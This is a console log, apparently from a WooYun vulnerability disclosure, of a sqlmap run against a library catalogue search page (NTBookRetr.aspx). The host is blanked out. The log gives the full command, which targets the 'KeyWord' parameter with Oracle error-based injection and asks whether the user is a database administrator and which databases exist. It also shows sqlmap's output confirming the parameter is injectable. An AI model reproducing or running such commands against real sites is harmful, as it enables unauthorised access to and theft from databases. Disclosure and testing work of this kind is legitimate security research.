 C:\Python27\sqlmap>sqlmap.py -u "http:// /NTBookRetr.aspx?page=
2&Index=4&KeyWord=aaa&SrchTab=0&Acurate=0&LocLmt=&nSort=0" -p "KeyWord" --dbms=o
racle --technique=E --is-dba --dbs
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:49:20
[16:49:20] [INFO] testing connection to the target URL
[16:49:21] [WARNING] reflective value(s) found and filtering out
[16:49:21] [INFO] heuristic (basic) test shows that GET parameter 'KeyWord' migh
t be injectable (possible DBMS: 'Oracle')
[16:49:22] [INFO] testing for SQL injection on GET parameter 'KeyWord'
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
[16:49:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:49:45] [INFO] GET parameter 'KeyWord' is 'Oracle AND error-based - WHERE or
HAVING clause (XMLType)' injectable
GET parameter 'KeyWord' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
www.wooyun.org